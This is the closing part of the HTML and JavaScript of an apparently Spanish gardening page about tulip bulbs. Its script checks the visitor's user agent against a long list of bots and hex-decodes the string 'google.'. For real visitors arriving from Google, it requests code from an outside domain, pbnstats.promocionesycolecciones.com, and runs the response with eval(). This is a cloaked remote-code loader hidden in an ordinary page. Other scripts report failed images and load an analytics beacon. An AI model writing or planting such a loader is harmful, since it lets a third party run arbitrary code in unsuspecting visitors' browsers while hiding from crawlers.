			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Descubre+cu%C3%A1ntos+tulipanes+puedes+obtener+de+un+solo+bulbo+en+tu+jard%C3%ADn", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"528c4fef26e140ae9e26e69d69e5f009","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
